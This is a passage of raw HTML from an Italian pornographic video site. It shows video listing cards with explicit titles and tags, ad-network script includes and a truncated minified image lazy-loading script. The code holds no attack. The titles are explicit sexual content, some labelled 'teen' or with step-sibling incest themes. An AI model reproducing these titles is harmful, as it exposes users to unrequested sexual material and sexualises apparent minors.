			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/954/640/1_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/2_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/3_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/4_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/5_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/6_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/7_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/8_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/9_3906954.jpg,https://thumb-v.xhcdn.com/t/954/640/10_3906954.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/bbw-dawn-bdsm-leash-stocking-fuck_01.jpg" alt="BBW Dawn BDSM Leash &#038; Stocking Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 659</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>BBW Dawn BDSM Leash &#038; Stocking Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="37" data-post-id="3841" class="loop-video thumb-block post-3841 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-anal tag-gf tag-morning tag-with post_format-post-format-video">
	<a href="https://www.rossoporno.com/anale/morning-anal-with-gf/" title="Morning anal with GF">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/19.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/20.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/25.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/26.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/28.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/30.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/35.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/36.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/37.jpeg,https://cdn1-thumbnails.porntube.com/8/0/0/3/8/2/6/0/8/835x470/38.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/morning-anal-with-gf_01.jpeg" alt="Morning anal with GF"></div>						<span class="views"><i class="fa fa-eye"></i> 870</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Morning anal with GF</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="4984" class="loop-video thumb-block post-4984 post type-post status-publish format-video has-post-thumbnail hentry category-transessuali tag-fuck tag-perfect tag-presley tag-shemale post_format-post-format-video">
	<a href="https://www.rossoporno.com/transessuali/domino-presley-perfect-shemale-fuck/" title="Domino Presley Perfect Shemale Fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201507/03/11544345/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/domino-presley-perfect-shemale-fuck_01.jpg" alt="Domino Presley Perfect Shemale Fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Domino Presley Perfect Shemale Fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="5549" class="loop-video thumb-block post-5549 post type-post status-publish format-video has-post-thumbnail hentry category-brune tag-bbc tag-girls tag-huge tag-share tag-teen tag-two post_format-post-format-video">
	<a href="https://www.rossoporno.com/brune/blacked-two-teen-girls-share-a-huge-bbc/" title="BLACKED Two Teen Girls Share a Huge BBC">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/719/640/1_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/2_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/3_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/4_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/5_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/6_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/7_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/8_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/9_3767719.jpg,https://thumb-v.xhcdn.com/t/719/640/10_3767719.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/blacked-two-teen-girls-share-a-huge-bbc_01.jpg" alt="BLACKED Two Teen Girls Share a Huge BBC"></div>						<span class="views"><i class="fa fa-eye"></i> 693</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>BLACKED Two Teen Girls Share a Huge BBC</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="4814" class="loop-video thumb-block post-4814 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-brunette tag-freak tag-perfect post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/perfect-brunette-lets-you-freak-out/" title="Perfect Brunette let&#039;s you freak out!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/200902/01/291174/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/perfect-brunette-lets-you-freak-out_01.jpg" alt="Perfect Brunette let&#039;s you freak out!"></div>						<span class="views"><i class="fa fa-eye"></i> 745</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Perfect Brunette let&#039;s you freak out!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "172";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="happy-footer">
				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="1362" class="loop-video thumb-block post-1362 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-bang tag-gangbanged tag-milf tag-milfs post_format-post-format-video">
	<a href="https://www.rossoporno.com/milf/milf-bang-all-milfs-getting-gangbanged/" title="Milf Bang All Milfs Getting Gangbanged">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/78.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/153.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/202.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/243.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/287.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/345.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/433.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/483.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/562.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/6/5/5/6/835x470/597.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/milf-bang-all-milfs-getting-gangbanged_01.jpeg" alt="Milf Bang All Milfs Getting Gangbanged"></div>						<span class="views"><i class="fa fa-eye"></i> 639</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Milf Bang All Milfs Getting Gangbanged</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="3104" class="loop-video thumb-block post-3104 post type-post status-publish format-video has-post-thumbnail hentry category-masturbazione tag-compilation tag-cumshots tag-handjobs post_format-post-format-video">
	<a href="https://www.rossoporno.com/masturbazione/handjobs-cumshots-compilation-st69/" title="Handjobs cumshots compilation ST69">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/034/640/1_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/2_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/3_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/4_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/5_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/6_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/7_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/8_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/9_114034.jpg,https://thumb-v.xhcdn.com/t/034/640/10_114034.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/handjobs-cumshots-compilation-st69_01.jpg" alt="Handjobs cumshots compilation ST69"></div>						<span class="views"><i class="fa fa-eye"></i> 638</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Handjobs cumshots compilation ST69</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="2647" class="loop-video thumb-block post-2647 post type-post status-publish format-video has-post-thumbnail hentry category-tettone tag-big tag-butt tag-chubby tag-redhead post_format-post-format-video">
	<a href="https://www.rossoporno.com/tettone/chubby-big-butt-redhead-mylie/" title="Chubby Big Butt Redhead Mylie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/804/640/1_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/2_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/3_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/4_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/5_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/6_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/7_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/8_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/9_4129804.jpg,https://thumb-v.xhcdn.com/t/804/640/10_4129804.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/chubby-big-butt-redhead-mylie_01.jpg" alt="Chubby Big Butt Redhead Mylie"></div>						<span class="views"><i class="fa fa-eye"></i> 675</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Chubby Big Butt Redhead Mylie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="1847" class="loop-video thumb-block post-1847 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-anal tag-busty tag-homemade tag-milf tag-milf-anal tag-nerd post_format-post-format-video">
	<a href="https://www.rossoporno.com/milf/busty-nerd-milf-anal-homemade/" title="Busty nerd MILF anal homemade">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/141/640/1_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/2_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/3_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/4_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/5_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/6_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/7_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/8_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/9_1767141.jpg,https://thumb-v.xhcdn.com/t/141/640/10_1767141.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/busty-nerd-milf-anal-homemade_01.jpg" alt="Busty nerd MILF anal homemade"></div>						<span class="views"><i class="fa fa-eye"></i> 718</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Busty nerd MILF anal homemade</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "167";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="45" data-post-id="4796" class="loop-video thumb-block post-4796 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-awesome tag-brunette post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/brunette-doing-awesome-job/" title="Brunette doing awesome job">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201508/18/11825161/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/brunette-doing-awesome-job_01.jpg" alt="Brunette doing awesome job"></div>						<span class="views"><i class="fa fa-eye"></i> 690</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Brunette doing awesome job</span>
		</header>
	</a>
</article>
          
<article data-video-uid="46" data-post-id="4784" class="loop-video thumb-block post-4784 post type-post status-publish format-video has-post-thumbnail hentry category-webcam tag-naughty tag-tease tag-webcam post_format-post-format-video">
	<a href="https://www.rossoporno.com/webcam/naughty-tease-webcam/" title="Naughty tease webcam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/1.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/2.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/3.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/4.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/5.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/6.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/7.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/8.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/9.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/10.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/11.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/12.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/13.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/14.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/15.jpg,https://fi1.ypncdn.com/m=e8KSKgaaaa/201610/24/13182623/original/16.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/naughty-tease-webcam_01.jpg" alt="Naughty tease webcam"></div>						<span class="views"><i class="fa fa-eye"></i> 756</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Naughty tease webcam</span>
		</header>
	</a>
</article>
          
<article data-video-uid="47" data-post-id="3084" class="loop-video thumb-block post-3084 post type-post status-publish format-video has-post-thumbnail hentry category-masturbazione tag-ass tag-instructions tag-jerk tag-jerk-off tag-jerk-off-instruction tag-jerk-off-instructions post_format-post-format-video">
	<a href="https://www.rossoporno.com/masturbazione/jerk-off-instructions-30-jerk-it-to-my-ass/" title="Jerk Off Instructions #30 &#8211; Jerk it to my ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/280/640/1_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/2_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/3_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/4_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/5_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/6_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/7_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/8_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/9_542280.jpg,https://thumb-v.xhcdn.com/t/280/640/10_542280.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/jerk-off-instructions-30-jerk-it-to-my-ass_01.jpg" alt="Jerk Off Instructions #30 &#8211; Jerk it to my ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 702</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Jerk Off Instructions #30 &#8211; Jerk it to my ass!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="48" data-post-id="2311" class="loop-video thumb-block post-2311 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-brother tag-sister tag-step tag-step-sister post_format-post-format-video">
	<a href="https://www.rossoporno.com/pornostar/lazy-step-brother-and-not-his-step-sister/" title="Lazy step brother and NOT his step sister">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/627/640/1_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/2_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/3_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/4_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/5_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/6_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/7_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/8_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/9_3676627.jpg,https://thumb-v.xhcdn.com/t/627/640/10_3676627.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/lazy-step-brother-and-not-his-step-sister_01.jpg" alt="Lazy step brother and NOT his step sister"></div>						<span class="views"><i class="fa fa-eye"></i> 676</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Lazy step brother and NOT his step sister</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img class="grayscale" src="
									https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png				" alt="Rossoporno - Video porno gratis"></a>
			</div>
		
		
					<div class="site-info">
				All rights reserved. Powered by Rosso Porno			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var 